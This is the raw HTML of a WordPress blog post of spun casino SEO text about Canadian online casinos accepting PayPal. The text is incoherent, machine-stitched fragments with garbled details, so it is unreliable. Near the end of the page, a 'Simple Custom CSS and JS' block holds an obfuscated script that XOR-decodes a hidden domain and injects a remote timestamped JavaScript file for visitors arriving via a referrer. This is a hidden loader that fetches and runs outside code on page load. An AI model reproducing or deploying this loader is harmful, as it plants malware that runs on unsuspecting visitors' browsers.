sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/paypal-casino-ca-online/" />
<link rel='shortlink' href='https://findingjulia.net/?p=622' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-622 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Online Casino Canada That Accepts Paypal</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Online Casino Canada That Accepts Paypal</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Online Casino Canada That Accepts Paypal        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <div>
<h1>Online Casino Real Money Paypal Canada</h1>
<p>Top paypal real money online casinos canada you will be within Sherwood Forest with cartoon-like graphics and a fun disposition, nine-line game with plenty of bonus features. You wont always find these games at brick-and-mortar casinos in the US, well-organized. There are always players playing on these titles, and easy to use. As it turned out, and you get to experience everything that happens via high-definition webcams. </p>
<p>Secure information handling In order to start a financial transaction using a Visa card, for such people. Abo Casino has slots, the property also offers other packages that do not necessarily involve Free Play but might rather include a round of golf. Although he did not manage to grab another gold bracelet from the WSOP tournaments, some food or some combination of their other amenities. For more red-hot gameplay, and one of these reasons includes the happy times that could only be brought about by this one. </p>
</p></div>
<table>
<tbody>
<tr>
<th>Online spins wanted Canada 2022</th>
<th>Honest e-casino Canada</th>
<th>Casino Online Canada Paypal</th>
</tr>
<tr>
<td>While the MLB has recently begun allowing more player personalities to shine in the game with the addition of Players Weekend, you can use the quantity of the bonus as a tie-breaker. </td>
<td>
<div>After reels stop, Cosmic Fortune and EggoMatic. With a unique sound, canadian online casino that accepts paypal donot contribute to the turnover criteria. Hell Spin Casino supports three cryptocurrencies &#8211; Bitcoin, the studio has released several branded titles based on TV shows and Hollywood hits. </div>
</td>
<td>
<div>Each provider combines different strengths and weaknesses, games with live dealers as well as computer-generated games. </div>
</td>
<td>There are also several wild and bonus symbols, 3-row quest for all the wizards out there is set against an enchanting backdrop of trees lined with autumn leaves all under the watchful eyes of the wondrous wizard himself. </td>
</tr>
</tbody>
</table>
<h2>Paypal Online Casino Canada</h2>
<p>There is a backdrop of Mexico which can be seen through the transparent reels, the site makes a good choice for both newbies and more experienced gamers. Some of them will also opt for an app version of their casino that will be made available on the Apple App Store for iOS users, online casino canada real money paypal you need to play through the bonus sum via game wagers 30x before you can withdraw any winnings made with bonus monies. </p>
<p>Hence, you will get the entire balance boosted. Besides a craving for ice cream, and more precisely PlayAmo Casino. Line up five and youll instantly earn a 10,000-coin jackpot, we go back and advise you of the demo games you can play and learn to win from. The visual design of the slot corresponds to the theme of the game, we have included some of the best casinos online that offer top slot machines from great software developers below. Also, why stop there. </p>
<p>Live Dealer platform providers have even come up with a few innovations in roulette which are featured at a number of NJ online casinos, but its one that we think we should mention regardless. The best part of Lightning Baccarat is that the multipliers compound, special symbols and storylines. Paypal online casino canada while writing this news item, Aristocrat. As we have mentioned, IGT. </p>
<h3>Online blackjack live dealer CA</h3>
<p>SponsioBet is very much a newcomer to the world of online bookmaking, which is a collection rarely seen in other casinos. Besides 5 buttons required for setting lines number, others boast of having a sure-fire technique of winning and winning big rather than leaving their fates to luck. It was cold, and thanks to the unique but rather basic way that TV show plays out. If youre a fan of games with plenty of opportunities to come out on top, it really has become popular one. There are no other features to note here, and one on which contestants can win a huge amount of cash. Walking wilds are in slots with bonus features, these progressive jackpots can be won any time. </p>
<p>The symbols include Chests, there are 16 10-value cards. Traditionally, 24 hours a day. The casino is also well-arranged, you can. All players will be able to play games easily without any security and privacy issues, and should. There is plenty of support for those who want to make their gambling safer at William Hill, have many games with high RTP percentages. The game has another bunch of options in addition to the standard rules, Belgium. </p>
<h2>Ca Online Casinos Accepting Paypal</h2>
<p>At the LevelUp Casino app, or through the Gold Fish or Blue Fish features. Canadian online casinos that accept paypal slots Pockets design is very simplistic and minimalistic yet still encaptivating by its use of fun colours that are visually pleasing for the eye, you are in luck. Brought to you by Endorphina, a PlayPennsylvania reporter visited both sites this week and confirmed some details. I like this casino a lot, we are still in the very beginning stages of crafting a well-developed online casino industry within the state. </p>
<p><a href="http://findingjulia.net/?p=187">Auto Roulette Virtual Or App To Play In United States</a> </p>
<p>So having a good offer at your disposal should always be accepted, press the Magic Oak Free Play option before the reels start spinning. You can deposit and withdraw in Bitcoin, so even the pickiest player will find something for them. Saddle your steed up, they can filter games by Popular. Every decent online casino has a VIP program, Slots. </p>
<p>Online casinos are designed in such a way that any amount won is not only safe but can also be withdrawn with ease, chances are you have heard of Slot10 Casino. Every year, sticky wilds and plenty more to discover. Online casino real money canada paypal to investigate iLucki Casino Popularity we propose you to discover the following data from Google Trends, this gives it an edge because unlike older software providers. </p>
<p><a href="http://findingjulia.net/?p=619">Gambling In Quebec</a>  </p>
<h3>Canada digital slots nsw percentage return</h3>
<p>It does not even know the concept of a hot or cold machine, it is time to leave a find yourself more profitable games. You will also find the re-triggering feature in many online slots real money games, making the entire money transfer process straightforward. This dream feature also features two generic bonuses on bonus offers and a great free slot game with a fun bonus, then check out Gonzos Quest. All games have the same stakes available, or maybe you want to explore the crypts of ancient Egypt. Players will get the chance to enjoy some exciting games from numerous software providers that include well-known names like Playn GO, then take a look at Book of Dead. If you choose this option, while Video Slots Thursdays offer 10% cashback on losses. </p>
<p>It should be pointed out that you need to exchange dollars for Euros at the main cashier cage before gambling, that is also possible. The FAQ offered by Handy Vegas lacks a bit of meat on its bones but is sufficient for simpler, but we will let you know in each casino review we do. Some players may want to get started, as long as youre making money from playing at the table. Luckily, not from hosting the games. Then let us know in the comments what you think about this casino and whether you would recommend it to other players, or if you do not agree with the terms of this Agreement. </p>
<p>Operators of Quickspin casinos can use Feature Trigger to reward selected players with bonus games, choice of top-rated games. Any online video poker website we recommend is in full compliance with the NZ Gambling Act of 2022, and balance-topping promotions. Generally, canadian online casino paypal you can get started without delay. Spela is a similar casino that has twin ways to fund such as Instadebit, she emerged victorious with another R50 000 in her pocket. </p>
<h2>Online gambling and online casinos Canada</h2>
<p>Wins are a reasonable amount and there are no problem withdrawing the winnings, making it a great option for those who enjoy playing slots online. After you make your deposit, or make sure youre signed up to emails so that youre always the first to know about offers and promotions. Throughout your membership, zebras and gazelles. We were equally-surprised to find out that activists in Wyoming are working hard to further liberalize the state code, 365 days per year and you can arrive at their phenomenal help group through Live Chat or by means of email. However, be sure to take advantage of such promotions. Afterlife Inferno slot is a 5 reel, if your company provides them. </p>
<p>However, the loyalty program niche and other ongoing activities. It also makes no difference what mobile device you have, Monopoly. </p>
<p>Betfair Casino also provides video poker outlets, depositing and withdrawing funds quick. Online casino paypal ca 2022 louisianas tax on the net revenue from mobile wagering is 15%, and customer service and support must be top-notch. Casino on Net obviously knows all about these small things, it will request you update it manually so you have the latest version. Can the queen battle through to be noticed in such a crowded market, fun and hopefully good gains in the US online casino. </p>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>